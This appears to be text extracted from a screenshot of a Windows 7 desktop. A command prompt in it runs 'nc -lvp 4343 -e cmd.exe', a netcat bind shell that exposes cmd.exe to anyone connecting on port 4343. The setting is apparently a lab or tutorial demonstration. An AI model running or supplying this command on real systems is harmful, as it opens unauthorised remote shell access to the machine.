 Recycle
Google
Chrome
nc
C:\Windows\system32\cmd.exe - nc -lvp 4343 -e cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\fernandez>cd Desktop
C:\Users\fernandez\Desktop>nc -lvp 4343 -e cmd.exe
listening on [any] 4343 ...